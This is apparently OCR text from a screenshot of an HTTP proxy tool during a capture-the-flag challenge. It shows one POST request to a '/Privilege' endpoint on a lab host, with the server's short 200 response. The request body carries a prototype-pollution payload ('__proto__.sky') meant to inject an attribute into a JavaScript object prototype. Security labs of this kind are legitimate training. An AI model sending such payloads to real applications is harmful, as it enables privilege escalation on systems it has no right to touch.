 Go
Cancel
<
>
Target: http://eci-2zec04gbl0or3ijkcln8.cloudeci1.ichunqiu.com:8888
Request
Raw
Params
Headers
Hex
POST /Privilege HTTP/1.1
Host: eci-2zec04gbl0or3ijkcln8.cloudeci1.ichunqiu.com:8888
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.125 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=173480aff93932-0713cbf78fff1f-31617402-1fa400-173480aff94e13
; chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1596756348,1596756505,1597802375,1
597885752; ci_session=8f2296595283703eebccb8ec1ce143f464f4d7d6;
__jsluid_h=ef470455dab61059a86dd2e90acc07d9;
session=s%3AwGpcsNgyJN2pUDkWwCxO5aMOuG7-xnIt.VfQJlEjcv%2FZD0re5kMJbiAFqdWC
yBmErpekh2oB1g1w; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1597913359
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
NewAttributeKey=__proto__.sky&NewAttributeValue=1
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Thu, 20 Aug 2020 09:04:51 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 19
Connection: close
ETag: W/"13-OdYSJkZTUZkKlbmbvQ0/aJuLM4s"
X-Via-JSL: 294147f,-
X-Cache: bypass
Let's have a check!